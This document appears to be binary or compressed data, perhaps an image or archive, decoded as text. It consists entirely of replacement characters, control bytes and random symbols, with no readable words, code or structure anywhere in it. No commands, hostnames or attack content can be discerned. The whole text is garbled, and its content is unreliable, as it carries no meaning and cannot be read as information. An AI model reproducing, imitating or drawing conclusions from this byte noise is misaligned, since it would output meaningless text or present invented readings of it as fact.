�SWN���_w�_܅��q㨢�x�J{QP��U��t��u�;Q��%����=��S CPu2���D�Q�@j)fbP(ŰeU�BE"*�l��L���^J�(�G▭iI�P�mDp�"g��In�r!����;)��΁��9�x�R�8���|I�s�������]����R���Mr�
�x�ɟ)δ0c��U�2�Q'�LX����˥IVJ��<�j�*V�埄	_�NEi5��4"�湎g})_n�X &��鋒Ė��ѓ��*�D���(�+dn�m�+vfK�ޛ�əH���)�b4ƞq�o��u����	N��6��:mU�ȉ�(�O��nǂ}�]��U��-�@j��On�*���Jpސx)L�ˊ$V�!��^m2��MءA�@���E}X{r��$Q`ذ�N��he �a�Y��W���Ea�K-O�9O���+!�b�"�	_�� �Q#X},��p6]����虁,�.)X,d��s�o�^F�ŝ��$�nhmv�����ӯ`�ͭx|��G�ԪWW�Ą%���K<R��F�uK�ָT�d�������ui�T��u�N���ܬ�XhY�*H	�X��)�^����.���u D]��+������>����J�3v��e#d������aݗ��_9�Uyd,�q��d��Ūo&����y�ctq��
}��d|U�J.��Ũ���HK�:DK�#C���>���)��!KX.�*�I��=[d��>�ͮQ̵*M��HyElY�l��(�+d�E[������Ne+$�F�r�f�˴��ǜ@�s�̩&���J��r]W��hd���V�ƚ�O�rݎ�$,�b��:'\���&�f��إ�T"��  3��������9FKiu���Ƴ��Z�C��ངI `������y��T0�R�l�`�h�Bç�0�&�ZLT�0N��}E
�\���[X LM-���K�b�͔p�p�u� ��d��I[��Lo���7R����f˴�&Yߜ�r�qPN�3C��Pc��8�s����t�ۃ����[o.�L?�R[(1u4C�-�'U����*�p�U.:Z<��ͬ���;�vz�D�ԕTn�y�~��my)]�HN��� Lar�-���HII���n�k�F��Q+����^捩�X�m��śd��B���v�h�0;nQS�'a�4G�u��� 1���XT(P%�P;��v�X�Lo_Vg���
��ZͶQ�/��6c0�k��)��(�8�5ĥ#=���,�0[��=�@� ��x����H��%4$z�]O``E��Mt`� �F��W���b^󀢝�����Bh� ���q�%O�X�X$�n�-p7-Pm_4s5K1[jP�3��U��8N�8�y��%,�C����v�s⸒1�R:��1��U4�	�m��L����
���|k�v���5 ��\�uA!�A����Atbk^d[<�b{�%gQ"jrC���wk�`�e��)Bf�2ϖpv�
l�ɸ�� 4 ��"��X<FP��i��*���_AFr��6�d��"��og̯�L�g�9ez2Г�Ⱥ��gV�߂��t�u� uc��zzj_�jӴ��I�y�P k�ϵ� vč-���{{� �K����1�=�H��z^�^zD����V^�6Lla�ŀ�a�LGJxG���amI����(��1 a^X@Z Rӆ��w:RG��#ٓ��9ǋ����"�x�wL#ײyP-Ro{zqKq��|��x�a���-���v�̼�J����c��U����O��Ļ�#O`�$H}Q嶈LLȭZ�eUH�\��u�����z�@vp��9�c���Q �a����Q)�E��I`L:Ρ�Fޑ��e�\`�E(���ov+VE �x�x����|��6N���z�ΫJ.�kzX��<�}�{::9�w|���U4;~Ы�巸O��m�>R[*�6�k<q�g��{��5vQ�miQ���)�j	�����·y����ڥ�?��HDo��1E� ��W�B� ���`~�V�Hc���o��?ݧ����( ���J<EP@�R	I�*u�!��),x�Ä6,�j!��K)$�P ��/�Ry;�LX�b�R81��ّcʠ `zLS#QR !��eJ�5>Tj��S�H��t�����Vcɶ�@��*�c]���*BY�s[�b+w�V�Z!e*�)V�L&���ٳ$�E0V�*�t�V֋@�㲚���x��ǏK�"ez�
�r�A(W�R�nP�ժT���;r+�Z��
�@U�ۦr�ɭd�y��be�cԒ	�����L�<	f\9~&R�Pe>(2�A��-���2���_���2��~*(�XZ
����#�����������K���
�-�2#뭱ҺP.��P�
[U&P%���-�Z���Z1��.��Ҍ�	B�Я�RE"ӮSR"W��-�T����V�j�r�qɊ+�`:\��J�h�86�E�԰b�������
r���X:P���{)P<�I"��?�")�dr�O��R��B�P�p��P��R���DP��&�*����,�����4���[i��0V4�0�:k/�$�p���-}�PC�fḏ�L!���Z;`�H9SJ�d��T��7+�N�VB(�8Q@�*�7K�օ9���?�h
	Ѫ�˓��了Q�4��ȡ;I�J%L�cpb���ȼR-�����/�KS���dr�T(q���2 �a.+��Z��f��R�WS|=ZƱB��B��jVC�"�Ǿ~����j��Ӹ�4�m��Tx�+�]e�+���m~E�n9�vιY�$���}%F�4�pp�V�p�gɼI#����/!��j<�\���@#ZɥSd������G����gH̱Z�N,, �U���a�+j�qo�Y�y|5v�l6+�k�d��4'a���z^�7�՗ͷ�3%9VF����C)n��3[�&-�d�?�>O����'	t���ȩ�фd#��W�%�dQP�`���wU#V�t��Q��Ң_�E��K��7<�},<�dL䬲��.�)VqP��]�[����W���ɍ�r�v�:�N+nc���0�j�p�R��a\��$ ���bX�������t��O%b�C��A�ɘ��E
02�`�SH��d��9�u1��@$"��pW��B�7t�� �E)���eDj	Q�^w!�M��%t��F1��xm_+�&��eM����3��B^�����U��8�i��L�E�H�_&��}�4A��ϋtd�R#H?2pє\9�N�#!)�QUGl�X�c+P�eDAk���&4��E)
��(c#�%�KMK�rJ�X�yҢ�fLQl��4�hE�l��d)-ұ�n0�\��ő (Lу�H�9Й�aP*��$�vZGpJ��=�f7Y����QAF=���SԂ�5�DT�9�l^u�\gR@�u�~V�&V��lfa�Q���H�U����X�����0�ҡ]#�V�U�e�C?�V׾h-�u�()���bJ��,sd&ﭫ��y����Q̫�a�W
iQiS��:����i}��1�V�E}�՞.ն@U�P�)G����ۄ�X�	:3�����b7w+U�fsT��MY�R�Ʉ2�r��_'9���Z&4�_
��V�%/QkZ>C��̗V�d*�&��\��0�\�S��LI�ʗp�ԛ�G|���V�4�0�K��t�y16���S��[�&׋!��muk���1�"m��������)qQ��5҄��U#:��Ӈ�/5A%1�sL֘Q�sR��㽿���߭�(ߺ��E��˂]g|��^�F4��!��*�����͝�^��������􉳕+}�mp�օ%GF�JS�$c��u�M�h��$���8Ʃ��kO,� j�Q&�@��[�N�o��%O�#��שB�-v^���>��5^�{����m��a�b�Z�-�I�[6�W���{�Z뛬���-8�Y�ח�x��1��>�#j'+����e��Ii� F�&�R�{�҂�vRvݨ]�!��Ɩ=S�	F4ZWu�Ċ1u-[�u��������*���j��V�=��+}��a�8�
I�j�[ۉk�ȪƵQ����b���u� b͚���լ�[j�C� �}��vAiˬ�mf��`IV�&Mtqo���#b����z�� 5IURid)%�8rދ�t>���M���(��U ���������f�J�i�� ��A��k�>s�B�P�eR�.
U�g�5��9�-P�{ƣn�w��y��56��j�2��`$���|�E�f�ݥ��Oj��b����f/g�EH����s����f���XD�W����]Cn�	�EZ�K �p 2�4f2��`�*8|��i�T���EÄ���g^�Mc F�����4-�,J5��:R�[bI[���O[N�,��^��,p�O!Pc�-��vJ���0n�b��Z�"�.p�Z-�m�|+�d���ٖ�b��,��NꚐi�䈪�\>!}pC�bf��˰�����g�䐮���O��I�ƲB*-r)�օ����$�T���6�G��K@���� u0�2��N-I��4Тh����&��F.�h��b)�,�Z��O�T��˱BMљ6���Z��F�Ԛ�������0�=M�&��pχbѼ�C*��
�Hj�,����ِ�6�\�/wF�������I���v��r
����+����-���n�e_"C��}�M^h�K��:零$����'�l//�G�"��@�/OM#[vQ[�/�/��H�&v54�[rI���Ҋ��4n!9���F�ߏ'p#�H��閄���M-HjB�'�fF����d\�%KR�1�B��$��C\��6�c��ѐ�P٢�m�Ps$oDI��
�q�dfB�/��E�ڑ��:��MLa�
C��r��MF! ���r/�k�O�:40�L����J� gK�V���H.ɔ�=�!S3�D�n��%~��Vc%mkI"sz0��;Rʸ��M'�o�`fu��6��n�2J����Kh��
О��`���I����qѪ:�1{�qB��K��{��(��C2�%��#7������ *-�/ �l�4�4�&��8o�,>-�k@��@�>�I8�����2�[P��S��?Wm�|h_-�����҂�B7��?'�#���0h��<DM����b
�p
�3}���ܬ9�:6��\̄�{Vt6b*HY��dÐl�*�I'd-s��������� �c7��Ok �MZ�ܓ�RLU����L�~��R�"!�l�dI>@�f@��3%�#Ǥ[R�2squ�(r�RBU�5���T�K1��>���1
���dӂ��7C��FJ\|-���n��EH�#*��l�9ʄU��J�f:��H��9����'�-K�b]�u;�n��X�YEa7����}�N��% �3 �TN�=ONm���Q	�1�M�eLY�=��B�?ߴ�6�%3�N;�M�O]�5&CN).I@���4S5�qM_�l���-Vt�(/�F���h�Eq�VlK��x�(��Є\̥G�'G#�|Ӗ��b]!J\4�V�fc��X믲8�;����:�59�6K�$�`�����RL�0�,�P����QA�Aǵ?��?��/�����0%�%� ��NY��65��_%3D�����]˖���O����%I��7�x�6[���7U�7-�J��;�Dg���Fǆ6"K��F�Ԋ`�e��d�)�ň��8�s��,צ]�S6�eo�e��@D�.�snކ���=� Y�w�?�k��j��#��`��[�UL��=�O?��1!S�� S��O�U>�6>�	�Fk��=�t>�vհ�Cc�W��٬��r��6z4Gw�~m�z��z�폳L�c�oa�Cdg�GY�(]�~�	c=����z����+��1_r�m�O}��Ȧ
� o^DAv���w	oo�T^��=�Z���/{��/+Mjtw�5o��L����ч�w^�50��[����tL�5�&R�w�J�n��N�[�x�<�*G�^nuWE��\4�����JJu��,�&
k�)e�GG�E�2o̤�4�zzT��"��q�*I�|����;�pe�e-��/�Cv)�Y[!�4ܞ���R�=C��x��}ʹ�2�?��N۴�����L�_��n�c�|�8[�t]�����5��y�|���7]��4hU*��&�o�(K6*�\$86B5:5�X�|��]~4Vc�)�^:J�����S\����0�:ّ��oM��B���f�L��6 	�Xa���� 	�E��zWv	@�Ŗ�u�����i�&1��L�֕۴��VxI�i=z���?���5�m��u]i�w1�/�X��s��H8H��z��9G�2���v���:V] cM*�z즨!���sH��n<�F�e��5�0�#-�Ngs�fW5�Hp7�~	��EҬ�̤:l�|>9�p��):�@YIh�k���u��;z�9z��=1Z�M���VL�ӕ�7����i�i���3�U�V�W7�9��z�:^�E[�8C�7��;s�|L:Xj�.7�9s����x:�F�`uG%��cE����fN�z��#YOK�g^����	 ��5^@�; �Ri��}��w���v�ۤ�ס��ko�x�۾�Y�/���R:��3��w�۳'��Ya���(�8�G����L*�i���6*��v�g�cU���b�c�ϹU��9V{e��W��X�y��M�9��]9�� N �V�]��dX���ț�A�:|7�/\�Oc����˵8>|��۾ᛉi���˖������1c*���d�ŜE�[�L�z���Wg{��U�v��j�.L���F�0
{Su�c�4��#Ef�����z��X����mR�%@m  �)���K�r������ ��=����{̕W������<�iYmu�ͽ�w��w�z붰����ҕم���;�;�l��)W�ܹ�8
�f[Tek	W��1kmv��Ҧ���W֣~�d�f�dYT�0.����J깬�b_�L��}��|�� :���h;�oJ8 ����������:/	@�)�׻�˭��@y�ej7���YjU>��۾��0���_}�{8խ� ws��l�����rK��cc�K:��7�H�dKh{M~i�]�ƈ�haa��ˤ��}<���#�E��wr�9
�	�\�8���� ��|��KǇh���hg�u]�i�":����[柽���9���=k9~�6���ˡ6����0N^��s�C���\�8�љ�'T[��_\�9]�G��cw)]���9�)}̅���ĉ4��W�
E���C#���I���W���r)�1l���\Ҋ\�}:+hɧw^=�	��?>�1��ϛ�����[�����:�{��+QdE� A��@	L��`�&dx�"��(V4* Q^�(0 ɑ~r��A*W��R)��IA��/М�S�K�2C1�Y4U��/�Zs'�O�R�r5��*�X�n]e`U�Ud[�j5��*�J���2'R�W��=�
��V������*S��j Y�e��t%u��ɍ�ZX�U��x<@����,�X�(Q�Y�b���� �^;|-����x�f9РG�s#\��C��Y�Z�2B�����5ē�	.OX���!ZG�q�gV��+�-�����IJ4:Օ���g:���O:Ŕ+K�Qt�TL?I�R*U}����cUՊ�h�JUWm�U����g�a���`�L �^��R�Y^%��X/M�T�5�*�a&�(M�2EJR�a��P df��F�*�6�)	Z�D�(!aDJ&�F�H���q�qQI���x���x�&�nq���d�w�D�	4\q�9�Ps
Z|�	dՑQ�%�3� � ���PY�d��SW�ԕb~��be�Eת�Mv�M�$����Bc+��"b-"�"`i��eҞ%!N7!� M�&ff��������$(�P�����6ؘ%�st��[��uI���曖|^ʜ@Z�&o#I7e�w*�%p9��kS�6g�UgfAK�(�Ԟ����Cp�i�H��ߦI隟����AW��~:�eթ�}�߄W}U�Y[e��B�a:�5���``��ŗ��F -\#��Z$F�Y���P3��t�h���(l5��h)��@!l�!(��He��ƛt�Dro��mY�@Ǧ�Eܽi�m���F�ul�v�9�E��4嘬�f�����0y���ey8C�iY�Đ�P�o��N<u��8�b��Q�\�Q>�$"U;U5"�ci5�c�������
+ȮªN�>Պ)̲�׊�n��(V�(Z��=������,�`�'�� DI�ȓ6d%R�K�ɍ� �;��_���%A�nN�K��꥛��.>+i�H�%�~�>\b|TF/߀Ɇ���fH:��"��Ԙx3��H`�]�X��d�?�j��F���y�{S|�=� e&�xɄbU���%V,���fڇ?Q�H2��J��v,1�ࣲ��G�Ј0dQLV2���Q��b1K�β!��Q�P(D��tfI�	��Ձ��K�e|B�� `�J�N�Z981.�'�ݛ|���"L}��prh���b�ib�����q�R�|�&RN�������/�g3�T<����HDY�+n����,|99�\��ǌECЪ߷�2�����_`�
��D(�R���VpmEZcQF�G�u(f	K_�E��M�B_! j��
�����C�ؑhRH�#�D�L�u�t���J�4I��f�f�6K�e>S\Q㕜�i��_z��9���5;-��bM�S_{
N����$R�a��X1�M��O�˩��={[1g�"$��QUc��0õ�@Z�5��s�u҃4!M�Q�E`��BV/��~��1�gF�Q�rY{���짊�U23�dIh�&��P 5�����&�	X	�bu!k:hX����t���IՄ��-���;rpR@Δ�[�TjΨ.D%�X��9!.!�UN��c0�*N�hBXA�T�Ɂ��9+��
� O�ծ�$ci"��D�+��T�Ѵd�N",N���.��e�.���w,��ѲPh��e��4���7�
�Y&��m"Q���(�>� ��ڰY�7�mv�u�O����v�S�ƫ��*Nx�J�x�sm���&>Ն|�.U�U��I6�lo��LX�q�%|H���Y:��Z��ݥ.PQ���W3����l^Ѳ�~��}�=!y�%�Ś����l 9??Z��~{D���7��(�D�
W΂.
X`H�耹x�P��a&9��΅��i������u�zE��5d������rsJ�~�S\:QwK��u�T$���<b���f�"��qƴ[� ��	��|D�hzme�]�7��J�]Q�9v��Q�D�X������ǃ�nCg�<�q/zLCђ�_�����
c4|ve�c;K�#i%V��1����1ɒ��4,���n_��ȥfHfTV�Li�{ζqY�2�n�`v�O��g�D�������s�ڴ���N��j0+a%�IS*G)�߅G��C&�R�Ug���T��)��ZˋP������Q���_:�09��;���i��m�ɂ�e�q!��m�����\��,6��.yI[�ش�k*HT���%Uwp�tv:�!<��!5��F���Vw��k��lUd���ٻ]0��.us��0ɛ*��s�_3�7��a��>)��j.��^��M�(�7Þ�����x��Iؚ%#�H��87���Wq�E�y�wa��P�H�=�Q��P[��b�I4rI��bR5�?���.��,8U/��p���\jr��k�/��:$tYFe^"GBh~Tlǖ%ކTކ\�&e��u)YG:a�U�[�QR�UBN�pZhh� 
�~��~x�*w�y�?y�F2pw�qw�55Y��	P,�5#�CyVQ�` ,R���G�,#X#?4+Z�g�y�s{%�7�!m�6ނ��p%�!�$%�4H�vx$�;�2H�d��&�U/U�\�P8Z%86�tc�D(|�'�2��fN�;�NG���JK71��u��������l��|ʨ�3�"��3nu$q`��h��o��F��E� �8yY##΁5y�a`C#��,���
Ȁ�����,bqb��Y�G4uZbbX�b�
��dI*$�
Nb[8���.8A��c�i#U��P�J�H1�d�T���\H}V�%�{9x�ꥌ��A�FU�D�W���`�q0b%�Vb�&�mb�#�gd�g�Wx��6�RW�*�� fCQ
�5�ra�Hx��
��5�8jaq��tiY�I��=#�=�Uj�frgQb���	ziX�fsb�
N�Ϣ��}��5�}P������tu`&:�R*�C�V�^�fY�;�V;t:=�[9��K�mC(\2�d�utdVT��:7�f�ix�}[�S#�
z��	��X��9<��)�_��W31��r�-�5�G��ig���D@�q��P�a�$W!'F�D3Z���)G�p���7�.��
���z�A��p��%7��x
$v]�B'l�����t��b�%H��Zd��f�VIw|:%G�'�B�|�XBY�8<GJԘ9֗����q/3"�ZBG��g��+�G�� >Ap +��#y�2Yt>�yPm�i�"q���h#�Ȥw�9�
ijGsjc3+�#�Q���ʢ���#���Xx.X%�c���u�ꆊ�A�L������B��>G#3��[XLC�8IX�J1���PFf�G/�c�W9����F%:������%Jᕯj��3�q�$��wn���w"i9jVZ����&��hb	86U��iY	�!�ƐEj���36�>d36�	(�-,�zV�-�4
��I$���� ��A$!����jX�a[�1�^�H�3ʊ<wt�e��p?�u�'0#axjxT�s
�vmG:��|���&C0ǆ\���U�[Ƞ����vc��]���ɣ�"5+G� 5�D�Y4���q�Н�(����v��;��乬xij�hb�ye���<8@��-8�R�Q$��W��yCbI�q?�"l�����FA�_���n_ˇ���!\_�n�7��r�#gh���]ᗧ��D7U�_%G|�(g�B�#d��1A8�xC g���)"���+`��<p�Iz[1�<k�y�-���85�` ;;���źb�>'�c: a�9�FH��֑��6��-R"
hq�*�
��4a� Qϒ����Jf�x0Bg���[�j�����zS{��k���d�ȧ3�32Hw�7:�5U(��� �v�e�!���2�Wq_l%wr'��KoMS���)V���:k��uZ@
`�EQ�[W:KQÊ��" �I+fʐKkbH���U��A����Q$�	A�遪���p�wQ��i��O���&��%�[�'�O�n8�XT¨X(K���^�&�Z���7G���%��dH���`>���g[�y��VN�Ή���3OC���~\"����kN��@(7
@
?��Һ�N����s%Ze '��#+'��F+A����7β��d1��K2r����P;R�"@�l��rJ�a+M���UB�|*d鵄�s����\|���`傝���K�@Hk�V1�F��Ң���dF��9�@*��Do�3T�<l�X�RNZ�������tZ���t�Zq3�L-���)f�R`�����Q��b^e�#���A����`��7�q��-4Ǎr�XļÁ�5���pK�۽#���e{�n���E�P�3���K8�辴m���5t]�u}0��-��L���g_���<���x�X���=�"�� �#�2 A}Zh�
k�)�܆ �X���û�?^�4f���!���fZr�Y�haZ(������
�"�缫d��lI��O�g���<=��B��H�Jm�����B� ��?������
�bǠ%:�H�/gB0]�/շ��`~���H���t7w��w�=�+T+[�N31���q���pI�|ɏ��b-�k���=�]+Һ���ׅ��=,2 �qN�j��$c�Arpr���2Xk�?Q����m3:i���D^|I�ǪL̜����(9�R���Z�����~�3�e����"@��߷�Sl%��0���R�<³�*�w�Nr��lp��R��`B� �;h�, ��Hyױ[H�?�XH|�d$�e�-�9�]�-�Q�,��i1�,�ٻ�[�R�d���I�����/�.8�\�ƫ�A�\ϼƵ��JK��;�8G	'<8�:�w�
���r�0.ՐA�I��g���ǒ�VR�4���r�tʄ%$�*�*�}wpA�R��16H��$�ݲ�-����;���.�*�
(��`%�"������,p��'�,�	#�e����|Ȋ��c��Ҡ�]f&ӑ��οę�g��~�p�A��/a3�/ս��c�;d�@�����sG �ա,��_BQ�+��c�ݒb�j�	 �
~W 8�x�g��?��2O`�o���u����V.%�d����ac.��
����T�C����U��l'ĩ����p<G1���vN�v������>�����X��R|�4��2Xw�Y��N�W�gOAGC�!������c��2$��
gN��6�~E!�QFS��<f���ZD���u��F��vZ�#!��z$���-A;@
�P
�?�lq�,�C�8�n�ي/��^�����̸G�?�S�����{��?���=�2h�*���X�[��Wﱮ#�����v�d�Օ�<s�����t-�����'zA��sE7��O�����������	-�҆�� 1�ՀU�
Rh5�J��U�5J�(UA�R�Q�EP3�b%�HVJ�BY���2�2�*���c�R5�Θ=e�
�'ș��i(F����@�� HƴZ��S����Ք����Z�'P�gq�z�&+�N�ʜ�UoL�WGaM���'�?��x0���3V��p�TR�b��r�Ň)��Ls(©|v5�ժ�G%\E�b�V�l��m�3�Ä;�ڼX�+��R9Ľʕ��\=�x��ӕ_A�rs�W4h��Qƍ�oUQ&
��=j��Q�P� Eay�$)V+W��I(�Ԛ�,��j�'���j+�b:
+��e'��i+��zp�� +j�
s��C32p$�B:�����d\�=cB@��$�1 �&c`�ʆ���3�GW,�l�P�3�2�2R�"/r� �� �R(*���2E:�\� 8�z�M� ��L,E�Π�b�m5�V1 O?:��3���3��.��V!O�����x�`"��T�h#��@��:%@�P��N-i� ��*B�'���+��*���������J� 7|0B��2��b�(.��"Ѧs<� i�kl�bӳ��7�K�Jʌ�m2'y�I%K�0WZa�  :�9�(�H��Դ�0����x���䈻����:�8ˮ�O�3��ZH:�T K)��$�o"��T�Uu	s��JZ����+���*&�*��l�����*>����E�J����nk��J�p�`���ūd�	�
�&f�1�L����d�����H6�d2H���1���\t�T9@�U���G	���{��,M��<��83�dN:�L����#x�qK����5U �#�J�9eO+�TP��yf�n�H!��C�"�/���W�b��ok*K(S��T&�Ad�F�n}*i�A{(�5�H*U���+����)V��U*�zJ�]}R��h��a�MPZ�2c7���p�f�Ĥ�ũ7�������Gb��]�B��'i�2���f<Ǚr�IM�w,v�jc���`����5�O�j�#���>t9����w ���EQ���**`6��F��DW��@#��""��[B� �7���Di@���B�\9�p�	�Ȃ���Q(g�T���`��`�&�YM`F��p2���4IM������Ѹ"H+T�Ph���+6	�� ^�H�8�#��t8�)��J��fv(��N`f��%w3�U�N9�hNC�ӊ��Q����f����@�aE)���D�L�KH����9o,�X�(V���*������w��yD_�B5:v�k3�	��ٞ�f�e'$�KY��TD�k�	"�i����6��'8��a�I8��F�:�]�o�O+j֊�$!a�e�v@wݍN'�\�n��U�&��ye�Vӛ���\�{0��'�8�Y�A
�R�ZQS05��D
�)�$H�8�Y��M�/xbU3��<j�ke���$�6A�*{ʭ�-S�͡{��jU5��(Jaʮ�&H��E(��̘��u�z��b���ar��T�g5�0rv��䨒�
���"�T���@��3�$�m�$�6�p7>եfv�JK�и�J�.�K=D�Y�C�ӡ`G�B�(����*�n�=�UH^%�E�{�,�tX��}:� g�C��N�\�2����}o�P\���@tX4�ެ��CO�v]��R�aavx���hH��g�d��leFXhҼUt]�i��F.V�Ş�ao^i��X���j�8�8� �e%U�h֊L�WE<I"R�ځ�vɣ�kГ^QHom�J\�����&��Jz�2	���Y�����4lx'��F��-�ŏ5�*f�H���]K��e��Yt��¤E?�b�_�y*KS,��p.N䌧�%��1H:m�%�$��k*
�p��!�!����G=��z_���J.y�RHzD�݉Xy�U�ee��s!�P{�<��vV�ԋF�חl�j����<�"G�no� :
�<��[9�.��&�!��ӯ1�%�=�O�H��R�C��c����(JA��B��r�*hS8��M(|�o4c�� ,�����I��N$'��	9�1_�)bŁ�3���V�&��;v8��4�QK�"��xe���h�~b�~�+�Ye����]f�-F��/R����2_^��F��ʧg{Ǥ�<ں��v*"`�=��,��ň�oI���=��J3�6��*�l� �倇��z��`�7&l��������}�qs�<�ܙ�|�T�Yդ���B'�EHq��F�V%"E@������fp_�;���b�������U����s��ݽ�=K|;5d���|}>���2�V�bV��������_�.��E�\І���� T ��@�O��dS�����Z�s9�ۭ�ȩ�i	�$,!(�-�Q����{�R*�[с�U�9e
V*ș.�Ҵ���%P	|�(��� "�u�R���^�'��>�:C�3��6���u��8
4�:�����=���+n#�(��Ҕ�ɑ�	<�C�s��y�ϸ�2���(��*�T(�`�⌅� ����T Z��y�	d:�-���JT��<6�DNʌ����%=��a�>q�]+�fj�I����=�9 �������(PX�R�ŕ0	$\(�6?J�aI����R�Z��Y��[��q��a'*hQ
D�ۑ;b�	����/Up�{1&��� )q!;,����.SZ�S ��R����U0�p���CY5�AN���j��ؤ��[z�D�y��5>��ȹ��!����*�C��	�`gÙ��A(
BPH�.�m���:��º��C�+0�f�/�Q���B�z����	!��Ử��)R>�,��[�S�GL�V0 ���II�ҲG[3�Q(�/y�
�)d�*j��)�G�%�����)J��ʌ�@!�ک�������BٓT����=�$#ӴQX&S�9Y���ť��o:@�)��3	W! ��M��/r$��7�ɑg�+�CG�j>��#� ���J�(��!$�! �KC�T�>J7��;nk0����S�H듳����R�>IK�$���LO訍�9A۰�b���04+Ut�RX��ӥ*�,��,���5�A4D�$�P���${��������`ϒl�芪>���Qu2�D:�
�P��j�$"��P�SH"�B��p;nɑ#�+���+�J�h�љ�*e��\5�JG2C��6&]�����<ϳI+�N���﬍-u����{�ҳ�*,mO�p��4�ThQ�2�DÛy����Q8V���L=w�� �07�%��� ������7��3�ʼP�1�����D��,�=�L�AͩB/�[2aEl�P'��I�D�`
��=Ǘɋ W�N�X��G��A�*��P2t������V��V� �0� S�,ϵl�(O�S�8K6��+�ֲ�+����R�Vb�A��s�d���Rh*��)5̱ �u�LG�NJ�O���Cx��zOFe.x���P�ٓ!�K&S���8:�(Dg# �� �ݹ	T]	�8 ��7� ���+��#��t<��7lkM���!��ʷ�I�`ůx�M	�ٗ�#>In�mW�V]#S��R*}����n��4ɓ�p)b��8�i��\2���)�cGEu8����r�ʩ��x9�s)X̴P��%��=iTH��%c�X��H)�Z2d������`"���J�5÷�UQ!CZ7u�� �2�P {F�Yۻ��Y��RS��1�Zn��{�L0��>�Vh�Ro-χ�R���� BM]��Ԃ��� �h��z��O+!���Pˠ��C9��̼�_F� 8Q��(&�X��YXS�������[����2L� ���]Wh󦘁O!�Iտ�+�xF�t�����'X�'-�=� ����Ss� Y	Z&�۵;sD?U�V�dS�|a���=^�-˩]��]�߭��Q����(��*#����U���)��;?�<��D�*�"���D"Q�NR.��T���^�!�*E`W��N�=�H��`�'T'��$J	�����9r�f�����H��{�*B
�I0G�r��$ ��,ڛ�e0� ��Z�Ӫ�����a�5��|=�]�9]%@I��d���%=\>�v$�Z��ϻ<�ť
���
��(ELM_������_�8�VL�$R�L��`4�����ٮ�(�U��懲�)��+�@��pV���*�<2� ���g��Y���M�SR�1#.��P��Tf�QϦ��Q���"T@���� �pj�	'CUPΛ?�A=B%9Ұb��Y����)=e[D��K�%����D��}���B���!S�V�U��+���${\*C�,�*������$b+x��x"�9Q�MUJ�G�	��2��J�=��V���C�ZZ���d5�a���e��+�!;R(�`T@'�P%�y�Vb����h�Z��U�-!��D
�(�3P�4�u�;w5��(��;]qoQO�K�Z�fV��{APP	H�T�k�Lk��]X��"6��r���P���"_��LONќ�tz�=����kFa���mAc��b)hOrS��ڎ��h��>I�o=K�O� ��n�#�!��^�T�$�-b�N�e[
��F�\���@+!��R� ����z��0����������!b�����*������:~��;�p6�d���,`�B�~A�D���**bݱ���$ (?�N��d��UnO����a�^���V*UX�O���Nju)���pj&�A@�v�A��(Ϡ[����cmz쨊"T�_ ��K̥X;�s��2UO���s���&cRl�����zE��C�T��U���r��R����QO2�g�X��9��9�=j��Z���>�ry�S��,!���ܰ�chT^>Q�d�v�m��9`�3$R".F����>E�y�KI;.���X"9�T�׸Nf%O��j=���+E9j�Ic�T�F�^����#�g Ru�9���R/�"/M�L+��M�-�˶f�u��J�F�sR�K�Eo�4C1�d�$a��mϧ�an^�����j������$�ߘ>�t�Sxq�O�@�b
[�\�s��Ґ��,���")S��	���V�R56Ií��Zx�ʉR@���%"�j�^+�!pWroFIU�5�,rL����4Y�A=Z;��`&-a�RJ�"M�]��l={)��r/���n��R��y[Eܐ�P�9Բ	W��Z4@��q�6�HU���$<�k�)���$��4G�}
�(F'�5v���P��l�`�P�UF�W�Ke��x��q�����*#��Τ�����!���A�ڮ�%
3��=6z�땷rs�|-�r�he���V�\�Je�`�U"<�*T���\D8�᪈\���Q�V�`5���O��
� a��)�J���L��L���K�D���MW5q&���%S�G��,��%L�s2<H��؄�
le��*��>�����E��N��p���Q��:���Ȍ"9���P/b
V�r"/�ɐ?>9�c�{��<��h�&!�l�J�(�Hx*���T�~m���V�$ �X�ʯ)	�M��=��_�Q�������JOH����	4�}�ժr�&��J�z��P�e%x=��]*�J���H��tPM��ǟQ�h� E
nT�.�Q}�-��P��g�XJY�\�Q�Q`!��@���J{aԞ����I �d�r~F�(�����ᵊ��!Vd+�iVddGɤ����cy��}a��r����mlu�pͩ�Z++g�(��[rf��Zk&E��UD^tRi��@�]�gw6$�uf�7F����z�Q���@�_��"JdNDaW ^��P^�SYXŔa�PT3��Ta��PE!� �J��L�x�Z�FW�t����-��)�(��������FTI�^ߞ�^�����E��H�b��F��HY�g�6�p]�F�Z��[é�Zp���[�Z"�[����`V�h]���B&>��@uGłZ�]�e�X�hq�
���6
(�m��O:��K-��M�X�2�x��.e��<�S�T���@�D�O��!~ 2h �ܽ��A�e�"�-��Ю2(�. JTR�U6i"�V�cKJi��F�Kw�"MI�gzm�彩�	�Ԗ�rg���o���?>J�G%�B&����s�ݞ
�A�E^�:Me�"��SX��Jȍ�)�0i(�M��RP3�2�UM/��k��(�+���JR��t�6�e��Fq|f�`��b����d��E�JԲ�s������N�+]cVHNR�8�F���'Ȁ�^���n֊�Ypr�qS�<�䨢:k�G�b���p�;��ӣβ:��n!8H����̥0.��'V1����K�k
�����'G��L,<��*�fҫ�X�g4��P`⪝E?/	c��S=-'@�P�\�8�E*
��e,zp x{�*�U|���� S��fI�i����3�4	w�� /��� ����%r����Nh �[�Y�M�C�-�+31�xnR�i2����mG���8��@�T�����g	ҏ�)M�ˈl��tbD0^�E���U�B���<b�˲�R���//�9(XQ
RDPI�[���,�)���Q C�����r}��rЖI#1r U�gf�I� g8�1�P'��uT#�[O.KF��ǂ9��ŜX"H�˜o)J]T��>j�T�t�S2ļ_IQ�:���f�N]ӧI	U�����,>�₞9�� Ջ/QP6�����Η�2����)!�d�_��U
dTK�rY�^�)L��6w�^�$ėu@�=�*��"nE���b�p��P�%so��^���p˲�E�h��(��nQ���+1���.
